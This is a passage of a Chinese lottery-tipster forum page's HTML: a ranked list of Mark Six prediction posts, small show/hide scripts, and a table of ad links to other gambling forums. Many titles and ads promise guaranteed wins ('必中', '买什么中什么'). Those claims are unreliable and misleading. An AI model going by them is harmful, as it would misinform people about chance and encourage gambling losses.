                <a target="_blank" href="/bbs/search.php?authorid=7478" class="sl05" >〖回眸泪〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">120<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888682">[17错05]〈025期〉★规律家野★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9471">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9471" class="sl05" >〖偶爱巴萨〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">121<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889299">[24错04]025期:***发瘟码***≡≡≡≡≡9肖≡≡≡≡≡≡9肖≡≡≡≡再造辉煌奇迹!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8769">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8769" class="sl05" >〖发瘟码〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">122<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889058">[15错03][025期]《《合單雙》》 期期更新-实力验证！准！准！准！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12967">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12967" class="sl05" >〖手无缚鸡之力〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">123<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888328">[15错04]025期:<平辽王>单双笔中特。立志打造全网最具权威的￥特头￥支持无私高手们！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13092">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13092" class="sl05" >〖挂羊头卖狗〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">124<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889055">[15错04]【025期】阡陌〔二十六码中特〕生活赚钱两不误,发财的请进！准</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7228">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7228" class="sl05" >〖阡陌〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">125<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889176">[14错03]025期：平特①肖中特、、、简单稳定</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9017">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9017" class="sl05" >〖大奖不容易〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">126<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888509">[36错5]025期」★★★屠龙宝刀钢杀12码</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=15278">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=15278" class="sl05" >〖茶之香〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">127<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888894">[14错03]《025期》是红蜻蜓就来玩╚╗家禽野兽╔╝，，轻松中奖</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2469">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2469" class="sl05" >〖红蜻蜓〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">128<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888628">[14错03](025期)：精美推荐━━（单双中特）━━从此改变你的一生,造福彩民！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4598">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4598" class="sl05" >〖年年余余〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">129<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888493">[10错03](025期):〓大大小小〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4587">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4587" class="sl05" >〖高尚买码〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">130<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889086">[13错03]《025期》牛逼一哥(六肖)★(六肖)★记得关注我。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10847">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10847" class="sl05" >〖牛逼一哥〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">131<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888729">[12错02]（025期）★《买什么中什么》★用实力，铸就奇迹!!!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14060">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14060" class="sl05" >〖初恋〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">132<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889168">[14错04](025期):吉利论坛~平特一尾</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4288">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4288" class="sl05" >〖特码奇缘〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">133<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889345">[11错02](025期) 五肖中特！.早早更新！非常5+1</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4341">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4341" class="sl05" >〖零晨财富〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">134<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888814">[11错02](025期)【平特一肖】共同见证==美美哒</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13287">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13287" class="sl05" >〖带结同心〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">135<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889308">[12错03]025期〖24码中特〗--------------------稳稳稳</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1559">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1559" class="sl05" >〖思你魂牵梦绕〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">136<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888513">[12错03]（025期），買啥開啥中特。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14410">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14410" class="sl05" >〖海之大国〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">137<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888486">[11错03]025期：〓〓【㊣老王油漆㊣打造个人精英品牌单双中特】〓〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9522">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9522" class="sl05" >〖老王油漆〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">138<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889292">[11错03]025期.吉美凶丑肖=====实力见证！连大中！记得来查看哦!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8180">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8180" class="sl05" >〖斩半数〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">139<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888919">[11错03][025期]:原创★平特１尾★-稳-稳-稳-稳-稳-稳-。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1002">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1002" class="sl05" >〖只剩骄傲〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">140<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888674">[11错03]『025期』━━━━━独往独来━━━━━=======精准春夏秋冬=======高手榜见证</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=898">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=898" class="sl05" >〖独往独来〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">141<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889010">[11错03]025期：贴边入弯☆→平特一肖←☆</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8712">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8712" class="sl05" >〖贴边入弯〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">142<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889217">[11错03]025期:吉美凶丑生肖向前冲，支持的朋友顶起来~</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13591">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13591" class="sl05" >〖大好山河〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">143<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888783">[07错00]〖025期〗==========★╄→平特一尾★╄→实力见证一切不跟是你的损失</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4647">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4647" class="sl05" >〖三马朝阳〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">144<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888809">[08错01]025期：【特段中特】單雙机会留给有准备的人，别让他擦肩而过！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2868">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2868" class="sl05" >〖水飞象〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">145<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888948">[09错02]025期：★经典资料★※【3个半波】※</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4612">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4612" class="sl05" >〖有目共睹〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">146<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888683">[10错03]025期☆〖合数单双〗☆从此让你不再为杀肖烦恼！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=11967">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=11967" class="sl05" >〖米音乐〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">147<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888799">[08错01]025期:【川子】″经典″【一尾中平特】！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13138">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13138" class="sl05" >〖川子〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">148<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889228">[08错01]第025期阴影魔障◇◇◇平特一尾◇◇◇必中平特一尾◇◇◇稳料就是牛！值得长久跟踪发财的致富好料！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13232">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13232" class="sl05" >〖阴影魔障〗</a></div>
            </div>
            </div>
	</div>
    </div>
</td>
</tr>
</table>
</div>
		


<script> 
function show_0(){ 
var longs =3000;
var longs1 =1000;
var box = document.getElementById("myTab3_Content_0");
var text = box.innerHTML;
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? "<button class=\"btn_gsxg_1\">jx40.com【显示全部】...</button>" : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == "<button class=\"btn_gsxg_1\">jx40.com【显示全部】...</button>"){ 
btn.innerHTML = "<button class=\"btn_gsxg_1\">...〖收起全部〗jx40.com</button>"; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = "<button class=\"btn_gsxg_1\">jx40.com【显示全部】...</button>"; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
function show_1(){ 
var longs =3000;
var longs1 =1000;
var box = document.getElementById("myTab3_Content_1");
var text = box.innerHTML; 
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? "<button class=\"btn_gsxg_1\">jx40.com【显示全部】...</button>" : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == "<button class=\"btn_gsxg_1\">jx40.com【显示全部】...</button>"){ 
btn.innerHTML = "<button class=\"btn_gsxg_1\">...〖收起全部〗jx40.com</button>"; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = "<button class=\"btn_gsxg_1\">jx40.com【显示全部】...</button>"; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
function show_2(){ 
var longs =3000;
var longs1 =1000;
var box = document.getElementById("myTab3_Content_2");
var text = box.innerHTML; 
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? "<button class=\"btn_gsxg_1\">jx40.com【显示全部】...</button>" : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == "<button class=\"btn_gsxg_1\">jx40.com【显示全部】...</button>"){ 
btn.innerHTML = "<button class=\"btn_gsxg_1\">...〖收起全部〗jx40.com</button>"; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = "<button class=\"btn_gsxg_1\">jx40.com【显示全部】...</button>"; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
show_0(); 
show_1(); 
show_2(); 
</script> 
</body>
</html>
<!---%[*认证结束%]*%-->
<!--<?php
print <<<EOT
-->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<title>{$www_title}</title>
<meta name="keywords" content="{$www_keywords}" />
<meta name="description" content="{$www_description}" />
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="bookmark" href="/favicon.ico"/>
<style>
.ddbtn{
    background: #FFC4FF;
}
.ddbtn2{
     background: #FFC4FF;
}
.ddbtn,
.ddbtn2{
    text-align: center;
    padding:5px 10px;
    text-decoration:none;
    border:1px solid blue;
    font-size:32px;
}
.ddbtn a {color:blue; }
.ddbtn2 a {color:blue; }
.ddbtn:hover {background: gold;}
.ddbtn2:hover {background: gold;}
a{text-decoration: none; }
</style>
</head>
<body>
<p>
<table border="1" width="100%" style="border-collapse: collapse;">
	<tr>
	<td class="ddbtn" >
		<a href="/bbs/index.php?fid=6" title="进入论坛：极限新澳区【极限码皇】">进入【极限码皇】论坛《新澳资料》</a>
	</td>
	</tr>
	<tr>
	<td class="ddbtn2" >
		<a href="/bbs" title="进入论坛：极限香港区【极限码皇】">进入【极限码皇】论坛《香港资料》</a>
    </td>
    </tr>
    <tr>
	<td class="ddbtn" >
		<a  href="/bbs/index.php?fid=5" title="进入论坛：极限澳门区【极限码皇】">进入【极限码皇】论坛《澳门资料》</a>
    </td>
	</tr>
</table>

<p align="center" style="border:1px solid blue;">
    <font size="4" face="黑体"><span style="color: #FF0000">极限码皇声明：</span><font color="green">请新老用户帮忙宣传</font><br />
    原APP已关闭，于2019/5/1 启用怀旧经典版 <br />
    极限码皇于2020/9/1，正式上线<font color="#FF0000">【澳门六合彩】</font> <br />
    极限码皇于2023/5/1，正式上线<font color="#FF0000">【新澳门六合彩】</font> <br />
</font></p>	
</p>




</body>
</html>
<!--
EOT;
?>-->






<!---->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<title>极限码皇,极限论坛,极限码皇主论坛jx40.com官方指定站点【极限码皇】jx540.com , jx640.com , jx220.com , jx330.com , jx750.com , jx760.com , jx950.com , jx0808.com!正版极限码皇,!极限码皇高手坛,极限码皇官方论坛!极限主论坛!</title>
<meta name="keywords" content="极限码皇,打造[权威.和谐.文明]论坛！极限论坛,极限主论坛,极限码皇主论坛开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定极限论坛,官方指定极限主论坛jx540.com , jx640.com , jx220.com , jx330.com , jx750.com , jx760.com , jx950.com , jx0808.com" />
<meta name="description" content="极限码皇,打造[权威.和谐.文明]论坛！极限论坛,极限主论坛,极限码皇主论坛开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定极限论坛,官方指定极限主论坛jx540.com , jx640.com , jx220.com , jx330.com , jx750.com , jx760.com , jx950.com , jx0808.com" />
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="bookmark" href="/favicon.ico"/>
<script src="/image/gg.js" type="text/javascript"></script>
</head>
<body background="/image/bg.png">
<table border="1" width="100%" bordercolor="#EEEEEE" bgcolor="#9d9087">
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;"><a target="_blank" title="访问论坛" href="/bbs#"><div color="#000000" face="黑体" style="font-size:12pt;font-weight:700;">访问论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;"><a target="_blank" title="长.期" href="https://ji700.com/#极限论坛jx40.com#"> <div style ="color:#996600;">新吉利人气论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;"><a target="_blank" title="00.00" href="https://jx640.com/#极限论坛jx40.com#"> <div style ="color:#666633;">极限码皇主论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;"><a target="_blank" title="长.期" href="https://t340.com/#极限论坛jx40.com#"> <div style ="color:#008000;">天线宝宝论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;"><a target="_blank" title="00.00" href="https://780300.com/#极限论坛jx40.com#"> <div style ="color:#000000;">生财有道主论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;"><a target="_blank" title="长.期" href="https://ji520.com/#极限论坛jx40.com#"> <div style ="color:#9933FF;">正版极限回归啦</div></a></td>
    </tr>
</table>
<table border="1" width="100%" bordercolor="#EEEEEE">
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://009770.com/#极限论坛jx40.com#"><div style="font-size:20pt;font-weight:700;color:#666633">任我发●高手坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://xx966.com/#极限论坛jx40.com#"><div style="font-size:20pt;font-weight:700;color:#666633">水果奶奶欢迎您</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://#"><div style="font-size:20pt;font-weight:700;color:#666633">空位出租</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://pi197.com/#极限论坛jx40.com#"><div style="font-size:20pt;font-weight:700;color:#666633">吉利平肖平码坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://066700.com/#极限论坛jx40.com#"><div style="font-size:20pt;font-weight:700;color:#333300">管家婆20年站</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://pi660.com/#极限论坛jx40.com#"><div style="font-size:20pt;font-weight:700;color:#333300">宝贝人气论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://#"><div style="font-size:20pt;font-weight:700;color:#333300">空位出租</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://ji196.com/#极限论坛jx40.com#"><div style="font-size:20pt;font-weight:700;color:#333300">吉利心水主论坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://910500.com/#极限论坛jx40.com#"><div style="font-size:20pt;font-weight:700;color:#993366">太阳网精英论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://#"><div style="font-size:20pt;font-weight:700;color:#993366">空位出租</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://rrr50.com/#极限论坛jx40.com#"><div style="font-size:20pt;font-weight:700;color:#993366">●惠泽社区●</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://fa860.com#"><div style="font-size:20pt;font-weight:700;color:#993366">老牌芳草地论坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="长.期" href="https://780100.com/#极限论坛jx40.com#"><div style="font-size:30pt;font-weight:700;color:#660033">状元红心水论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="00.00" href="/bbs#"><div style="font-size:30pt;font-weight:700;color:#3366CC">极限码皇主论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="长.期" href="https://066770.com#"><div style="font-size:30pt;font-weight:700;color:#660033">管家婆20年站</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="12">
<iframe scrolling="no" border="0" frameborder="0" src="https://aaaa30.com/kjzb/kjzb_2.html" marginwidth="0" height="175" width="100%" target="_blank" marginheight="0" title="2gggg.com"></iframe>
</td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="12"><a target="_blank" title="00.00" href="https://444jx.com#"><div style="font-size:20pt;font-weight:700;color:#333300">011期:▇▇极限码皇正式回归▇▇详情请点击进入查看。老牌高手已回归</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="12"><a target="_blank" title="长.期" href="https://311006.com#"><div style="font-size:20pt;font-weight:700;color:#333300">011期:℃金狐℃公式②码→→→公式②码→→→已公开，版主推荐,请查看!</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="12"><a target="_blank" title="长.期" href="https://jx640.com#"><div style="font-size:20pt;font-weight:700;color:#333300"><img border="0" src="/image/49jx_com.gif" width="960" height="55"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="12"><a target="_blank" title="00.00" href="https://ji196.com#"><div style="font-size:20pt;font-weight:700;color:#333300">011期:必中特１５-１５-１５-１５-１５-１５码请点击√最后公开１期</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="12"><a target="_blank" title="长.期" href="https://ddd60.com#"><div style="font-size:20pt;font-weight:700;color:#333300">011期:【平特论坛公开平特一肖15连准香港传真平码3中3十组】</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="12"><a target="_blank" title="长.期" href="https://970910.com#"><div style="font-size:20pt;font-weight:700;color:#333300"><img border="0" src="/image/s495_com.gif" width="960" height="55"></div></a></td>
    </tr>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="长.期" href="https://yyy85.com#"><div style="font-size:24pt;font-weight:700;color:#006600">㊣蓝月亮老牌站</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="长.期" href="https://#"><div style="font-size:24pt;font-weight:700;color:#006600">空位出租</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="00.00" href="https://wx950.com#"><div style="font-size:24pt;font-weight:700;color:#006600">刘伯温高手论坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="长.期" href="https://g730.com#"><div style="font-size:24pt;font-weight:700;color:#000000">【鬼谷子】论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="长.期" href="https://700910.com#"><div style="font-size:24pt;font-weight:700;color:#000000">※中华精英※</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="长.期" href="https://830200.com#"><div style="font-size:24pt;font-weight:700;color:#000000">一品堂权威老站</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="长.期" href="https://460520.com#"><div style="font-size:24pt;font-weight:700;color:#000000">夜明珠●老品牌</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="长.期" href="https://310200.com#"><div style="font-size:24pt;font-weight:700;color:#000000">财神论坛欢迎您</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="00.00" href="https://900490.com#"><div style="font-size:24pt;font-weight:700;color:#000000">六合一家人论坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="4"><a target="_blank" title="00.00" href="https://#"><div style="font-size:24pt;font-weight:700;color:#006600">空位出租</div></a></td>
    </tr>
    <tr align="center">
<td colspan="2"><a target="_blank" title="00.00" href="https://#"><img src="/image/l04.gif" width="160" height="60"></div></a></td>
<td colspan="2"><a target="_blank" title="00.00" href="https://#"><img src="/image/l01.gif" width="160" height="60"></div></a></td>
<td colspan="2"><a target="_blank" title="00.00" href="https://#"><img src="/image/l22.gif" width="160" height="60"></div></a></td>
<td colspan="2"><a target="_blank" title="00.00" href="https://#"><img src="/image/l23.gif" width="160" height="60"></div></a></td>
<td colspan="2"><a target="_blank" title="00.00" href="https://#"><img src="/image/l20.gif" width="160" height="60"></div></a></td>
<td colspan="2"><a target="_blank" title="00.00" href="https://#"><img src="/image/l40.gif" width="160" height="60"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://fa860.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">老牌芳草地论坛</div></a></td>
        <td style="padding: 10px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://088481.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">◆王中王◆论坛</div></a></td>
